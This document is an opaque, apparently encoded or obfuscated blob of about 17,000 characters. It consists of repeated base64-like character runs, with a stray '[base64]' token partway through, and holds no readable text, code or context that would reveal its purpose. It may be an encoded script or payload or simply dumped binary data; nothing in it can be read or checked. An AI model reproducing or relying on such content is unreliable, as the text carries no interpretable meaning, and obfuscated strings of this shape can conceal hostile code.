i/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+sui+lui/nOi/nui/g+i+g+i+gei+lOi/g+i+jOi+gei+lui/g+i+nei+hui+j+i+iui+gei+mei/lOi+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui+nOi+iei+jOi+j+i/hui/nui/gui/nui/gui/nui/gui/nui/gOi/n+i/mOi/h+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/iei/hei/iei+jOi+gei+lui/g+i+nei+hui+j+i+iui+gei+mei/lOi+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui+nOi+iei+jOi+j+i/hui/nui/gui/nui/gui/nui/gui/nui/gOi/n+i/mOi/h+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/lOi+sui+lui/nOi/nui/nui+sui+lui/nOi/nui/nui+sui+lui/nOi/nui/nui+sui+lui/nOi/nui+j+i+m+i+mui+gei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+nOi+j+i+iui+h+i+m+i+nei/lOi+sui+lui/nOi/nui/nOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei/lOi+jOi+i+i+iOi+gei+nOi+i+i+lei+jei+gei+gOi+mui+i+i+gOi+mui/lOi+sui+lui/nOi/nui+sui+lui/nOi/nOi+sui+lui/nOi/nOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nui+gei+nei+h+i+mui+h+i+gei+gOi/lOi+sui+lui/nOi/nui+j+i+jOi+nei+gei+gui+m+i+mui+i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+lOi/g+i+h+i+gOi+iui+i+i+lui/lOi+sui+lui/nOi/nui/g+i/n+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mui+gei+nui/lOi+sui+lui/nOi/nui/g+i/n+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+gui+i+i+iOi+mui/lOi+sui+lui/nOi/nui/g+i/n+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nOi+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/g+i/n+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/iei/hei/iei+jOi+gei+mui+mui+gei+g+i/lOi+sui+lui/nOi/nui/g+i/n+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/lOi+sui+lui/nOi/nui/n+i+nui+lui+sui+lui/nOi/nui/iei/hei+iei/hui/ieCuvuCuouCuoeCupOCuqei/iei/gui+i+i/hui/nui+lui/n+i/l+i/m+i+iui/h+i/h+i/hei/iei+sui+lui/nOi/nui+nOi+iei+jOi+j+i/hui/nui/gui/nui/gui/nui/gui/gOi/n+i/h+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+nOi+j+i+iui+h+i+m+i+nei/lOi+sui+lui/nOi/nui/nei+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei+rui+g+i+i+i+iui+h+i+j+i/hui+g+i+j+i+lui/g+i+mei+h+i+iui+mui+hui/lOi+sui+lui/nOi/nui/mui/l+i/nei+nui+lui/h+i+sui+lui/nOi/nui+lei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui+lei+nOi+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui+j+i+m+i+mui+gei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/lOi+sui+lui/nOi/nui/nui+sui+lui/nOi/nui+j+i+m+i+mui+gei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei/gui+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/hOi+sui+lui/nOi/nui+lei+iOi+gei+gOi+mui/g+i+iOi+j+i+g+i+h+i+gui+l+i/lOi+sui+lui/nOi/nui+sui+lui/nOi/nOi+r+i+nOi+h+i+j+i+gui+sui+lui/nOi/nOi/gui+sui+lui/nOi/nui+nei+i+i+nOi+h+i+iOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+mei+i+i+h+i+iei+hui+mui/lOi+gOi+gei+nOi+g+i+j+i+gui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/g+i/iei/hei+iei/hui/ieG+tOG+puG+oeG+qOG+quG+t+i/iei/gui+i+i/hui/nui+lui+iui/m+i/nei/h+i/h+i/hei/iei/g+i+jOi+gei+lui/g+i+nei+h+i+lOi+h+i+gOi+iei/lOi+sui+lui/nOi/nui+jOi+gei+nOi+iui+i+i+nOi/g+i+jOi+gei+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/g+i+g+i+gei+lOi/g+i+jOi+gei+lui/g+i+nei+h+i+lOi+h+i+gOi+iei/lOi+sui+lui/nOi/nui+jOi+gei+nOi+iui+i+i+nOi/g+i+jOi+gei+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+lui/g+i+nei+h+i+lOi+h+i+gOi+iei/lOi+sui+lui/nOi/nui+jOi+gei+nOi+iui+i+i+nOi/g+i+jOi+gei+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/g+i+jOi+gei+mui+mui+gei+g+i/lOi+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/g+i+mui+gei+nui/lOi+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+mui+h+i+mui+gui+i+i+sui+lui/nOi/nui+lei+g+i+j+i+nOi+iei+h+i+gOi/g+i+mui+gei+nui/lOi+sui+lui/nOi/nui/nei+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/g+i+jOi+gei+mui+mui+gei+g+i/lOi+sui+lui/nOi/nui/nOi/m+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+mui+h+i+mui+gui+i+i+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+nui+sui+lui/nOi/nui+lei+jei+gei+gui+gei+nOi/lOi+sui+lui/nOi/nui/jei/nOi/nOi/nOi/nui/nOi/mOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+nei+h+i+lOi+i+i/lOi+sui+lui/nOi/nui/n+i/nei+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+gui+h+i+gOi+i+i/g+i+hui+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/n+i/mei+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mui+i+i+lui+mui/g+i+j+i+gui+h+i+iei+gOi/lOi+sui+lui/nOi/nui+gui+i+i+iOi+mui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+mei+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/mui/nui/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mei+h+i+iui+mui+hui/lOi+sui+lui/nOi/nui/n+i/nui/nui/i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/g+i+jOi+gei+mui+mui+gei+g+i/lOi+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nui+j+i+iui+iui+h+i+gOi+iei/g+i+gui+i+i+iOi+mui/lOi+sui+lui/nOi/nui/mui/lui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+mui+h+i+mui+gui+i+i+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+nui+sui+lui/nOi/nui/iei/hei+iei/hui/ieClouCloeClsOClv+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui+lei+iOi+gei+gOi+mui/g+i+mei+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/mOi/nui/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+g+i+i+i+nei+nei+j+i+iei+i+i+sui+lui/nOi/nui+lei/iei/hei+iei/hui/icq5yqDKs8qkyrDKusq5yqHov4nov4Lovovov4bov57ovpbov5/ov57ov5rov5bov4fov4fov4Xov4nov5TovrLovpbov5zov57ov4nov4Xovonov4bov4nhpYnhpYjhpYXhpYXhpYThpY/ov4nov4Lovovov4bov57ovpbov5jovozov5/ov4fov4fov4Xov4novrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5XovpPov4nov4Xov4nov4Dov4nov4Xovozov53ov4Xov4novrLovpbov5zov57ov4Dov4nov4Xovozov53ov4Xov4novrHovoPovovovp3ovp3ovo/ovonovovovrLovpbov5zov57ov4Dov4nov4Xovozov53ov4Xov4novrHovofovoPovonovrLovpbov5zov57ovpXovorovofovp3ovp7ovoLovo/ovpfov5TovrLovpbov5zov57ovozovoLovoHovo3ovoXovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5XovojovoLovoHovo/ovprov5TovrLovpbov5zov57ovoLovovovojovprovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5XovoPovo/ovpzovonovofovoDov4Povpzovofovonovobovprov5TovrLovpbov5zov57ov57ovp7ovpbovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5XovpPov4nov4Xov4nov4Dov4nov4Xovozov53ov4Xov4novrLovpbov5zov57ov4Dov4nov4Xovozov53ov4Xov4novrHovoPovovovp3ovp3ovo/ovonovovovrLovpbov5zov57ov4Dov4nov4Xovozov53ov4Xov4novrHovp7ovrLovpbov5zov57ovpXovorovofovp3ovp7ovoLovo/ovpfov5TovrLovpbov5zov57ovozovoLovoHovo3ovoXovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5Xovo3ovoHovoLovoHovpzov5TovrLovpbov5zov57ov43ov5/ovojov5zov57ov5zov5jovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5XovojovoHovoDovprov4Povp3ovofovpTovovov5TovrLovpbov5zov57ov5/ov5vovp7ovpbovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5XovojovoHovoDovprov4Povpnovovovofovonovobovprov5TovrLovpbov5zov57ov5jov57ov57ovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5Xovp7ovo/ovorovorovofovoDovonov4PovoLovovovojovprov5TovrLovpbov5zov57ov5rov5bovp7ovpbovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5XovoLovofovoDovovov4Povobovovovofovonovobovprov5TovrLovpbov5zov57ov5/ov5rovp7ovpbovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5Xovprovovovpbovprov4Povo/ovoLovofovonovoDov5TovrLovpbov5zov57ovoLovovovojovprovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/[base64]/iei/gui+i+i/hui/nui+lui+i+i/mOi+j+i/h+i/h+i/hei/iei/gei+h+i+g+i+j+i+iei+i+i+nei/gei+jei+gui+gei+nei+i+i/g+i+nui+gei+nui+m+i+nui/g+i+l+i+j+i+gOi+iui+i+i+lui/gOi+nui+gOi+iei/iei/h+i/lei+jOi+h+i/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+j+i/iei/h+i/lei+jOi+h+i+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui/iei+hui+nOi+i+i+iOi/iei/gui/iei+hOi+j+i+mOi+j+i+nei+jei+nOi+h+i+nui+mui/lOi+mOi+gei+h+i+iui/hui/nui/h+i/iei/h+i/lei+jOi+h+i+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+jei+gui+gei+nei+i+i+jOi+mui+gOi+sui+lui/nOi/nui/iei/hei+j+i/n+i/h+i/lei+jOi+h+i+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui/iei+mui+h+i+mui+gui+i+i/iei/gui/ieivueivnuivlOiuruiupeiurOiuoui/iei/h+i/lei+jOi+h+i+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+hui/h+i/lei+jOi+i+i/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+nui/iei/h+i/lei+jOi+i+i+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+nui/iei/h+i/lei+jOi+i+i+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/mOi/lei+jOi+iOi/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+h+i+g+i+iei/iei/h+i/lei+jOi+iOi+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+h+i+g+i+iei/iei/h+i/lei+jOi+iOi+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui/iei+j+i+gui+mui/iei/gui/iei/iei/h+i/lei+jOi+iOi+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui/iei+nei+nOi+jei/iei/gui/iei+hui+mui+mui+nui+nei/lOi/gei/gei+j+i+jOi+jei/gOi/iei/hei+iei/hui/icKbwpnCjMKbwpDCmcKWwpzCnsKZwozCm8KQw5bCmsKRwpzov4nov4Lovovov4bov57ovpbovovov5jovo/ov4fov4fov4Xov4nov4HovofovoPovo/ovonovovovp3ov4Hov4nov4Xovonov4bov4nKo8qmyqDKu+i/iei/gui+i+i/hui/nui+lui/n+i/nui/mui/nei/h+i/h+i/hei/iei/g+i+nei+mui+j+i+gOi+iui+j+i+nOi+mui/gei+l+i+j+i+gOi/gOi+nui+gOi+iei/iei/h+i/lei+jOi+iei/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iui+h+i+mOi/iei/h+i/lei+jOi+iei+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+g+i+i+i+nei+nei+j+i+iei+i+i/iei/h+i/lei+jOi+iei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+iOi/h+i/lei+jOi+iei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+i+i/h+i/lei+jOi+iui/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+nui/iei/h+i/lei+jOi+iui+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+nui/iei/h+i/lei+jOi+iui+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/m+i/lei+jOi+jOi/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iui+h+i+mOi/iei/h+i/lei+jOi+jOi+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+mui+h+i+mui+gui+i+i/iei/h+i/lei+jOi+jOi+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+iui/h+i/lei+t+i+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/mei/lei+tOi+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/lui/lei+t+i+tei/iei+nei+i+i+mui+r+i+mui+mui+nOi+h+i+jOi+m+i+mui+i+i/iei+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+t+i+tei/iei+iei+i+i+mui+r+i+mui+mui+nOi+h+i+jOi+m+i+mui+i+i/iei+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/iei/hei+jOi/nei/hei/iei+sei/iei/hei+iei/hui/ieGwguGwleGwlOGwlOGwj+Gwjui/iei/gui+i+i/hui/nui+lui/l+i+iOi/nOi/h+i/h+i/h+i/lei+tOi+tei/iei+nei+i+i+mui+r+i+mui+mui+nOi+h+i+jOi+m+i+mui+i+i/iei+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+tOi+tei/iei+iei+i+i+mui+r+i+mui+mui+nOi+h+i+jOi+m+i+mui+i+i/iei+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/iei/hei+jOi/nei/hei/iei+sei/iei/hei+iei/hui/ieGwguGwleGwlOGwlOGwj+Gwjui/iei/gui+i+i/hui/nui+lui/l+i+iOi/nOi/h+i/h+i/h+i/lei+jOi+hOi/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iOi+gei+nOi+g+i/iei/h+i/lei+jOi+hOi+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+iOi+gei+nOi+g+i/iei/h+i/lei+jOi+hOi+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+t+i/h+i/lei+jOi+hOi+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+tOi/h+i/lei+jOi+jei/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iui+h+i+mOi/iei/h+i/lei+jOi+jei+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/h+i/lei+jOi+jei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+h+i/h+i/lei+jOi+jei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+iei/h+i/lei+jOi+jei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+jOi/h+i/lei+jOi+jei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+hOi/h+i/lei+k+i+p+i+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi/l+i/h+i/lei+p+i+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+jei/h+i/lei+j+i+uOi/hui/h+i/lei+k+i+i+i+gui+nei+i+i+lei+h+i+iOi/hui+v+i/h+i+lei+jei+tei/iei+iui+h+i+nei+nui+j+i+mui+jei+hui+q+i+mOi+i+i+gOi+mui/iei+s+i/hui+v+i/h+i/lei+k+i+h+i+iOi/hui+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+iei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+iOi/mOi/mei/l+i/n+i+lOi+pei+r+i+rei/nei+g+i+rOi+qei+h+i+gei+lui+hei+tui+iOi+pui/iei/h+i/k+i/k+i/k+i/iei+iOi+j+i+gui+nei+i+i/iei/h+i+lei+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+j+i+o+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+j+i+o+i/hui/h+i/lei+k+i+i+i+gui+nei+i+i/jui+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+j+i+oui/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+j+i+oui/hui/h+i/lei+k+i+k+i+i+i+gui+nei+i+i+lei+pOi+tei/iei+nui+gei+nei+h+i+mui+h+i+gei+gOi/iei+s+i/k+i/iei+iOi+h+i+lui+i+i+iui/iei/lei+pOi+tei/iei+lOi+p+i+gOi+iui+i+i+lui/iei+s+i/k+i+pei/lei+pOi+tei/iei+mui+gei+nui/iei+s+i/k+i/nui+lui/nui/lei+pOi+tei/iei+gui+i+i+iOi+mui/iei+s+i/k+i/nui+lui/nui/lei+pOi+tei/iei+nOi+h+i+iei+hui+mui/iei+s+i/k+i/nui+lui/nui/lei+j+i/l+i/hui/h+i/lei+h+i+iOi/hui+p+i+tei/iei+jei+hui+h+i+gui+iui+oOi+gei+iui+i+i+nei/iei+s+i+tei/iei+gui+i+i+gOi+iei+mui+hui/iei+s+i/kOi/nui+lui/nui/h+i+lei+oui/k+i/j+i/j+i+tei+s+i/lei+k+i+j+i+hei/hui/h+i/lei+k+i+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+jOi+hei/hui/h+i+lei+nei+i+i+mui+uui+h+i+g+i+i+i+gei+m+i+mui/hui+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/hui/h+i+lei+jOi/nui/hui/h+i/lei+k+i/gui/nui+lui/n+i/mui/hOi/nui+lui/nei+i+i/lui/h+i/lei+k+i+j+i+nei+l+i+gOi+jei/jui+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+jOi+gui/hui/h+i+lei+mOi+j+i+nOi/jui+jOi+g+i/k+i/iei/iei/lei+mOi+j+i+nOi/jui+oOi/k+i+jOi+g+i/hei+iei/hui/ieGgoOGhveGhreGhkOGhvOGhquGhveGhueGhpuGhrOGhquGhuOGhoOGhveGhpOGhquGhveGgoeGhpeGhvOi/iei/gui+i+i/hui/nui+lui/m+i/l+i+iOi/h+i/h+i/lei+j+i+mei+j+i+h+i+mui/jui+j+i+i+i/hui+jOi+g+i/hei/iei/gei+nei+mei+qOi+tui+vui+vei+gOi+hui/n+i/gOi+hOi+nei/iei/h+i/lei+h+i+iOi/hui+j+i+iui/h+i+lei+oOi/k+i+jOi+g+i/hei/iei/gei+nei+mei+qOi+tui+vui+vei+gOi+hui/n+i/gOi+hOi+nei/iei/lei+k+i+i+i+gui+nei+i+i+lei+j+i+mei+j+i+h+i+mui/jui+j+i+i+i/hui+jOi+g+i/hei/iei/gei+nei+o+i+gOi+hei+lOi+hui+u+i+u+i+rOi+sei+gOi/gOi+hOi+nei/iei/h+i/lei+h+i+iOi/hui+j+i+iui/h+i+lei+oOi/k+i+jOi+g+i/hei/iei/gei+nei+o+i+gOi+hei+lOi+hui+u+i+u+i+rOi+sei+gOi/gOi+hOi+nei/iei/lei+k+i+i+i+gui+nei+i+i+lei+j+i+mei+j+i+h+i+mui/jui+j+i+i+i/hui+jOi+g+i/hei/iei/gei+nOi+jOi+sei+mei+qOi+tui+vui+vei+gOi+hui/n+i/gOi+hOi+nei/iei/h+i/lei+h+i+iOi/hui+j+i+iui/h+i+lei+oOi/k+i+jOi+g+i/hei/iei/gei+nOi+jOi+sei+mei+qOi+tui+vui+vei+gOi+hui/n+i/gOi+hOi+nei/iei/lei+k+i+i+i+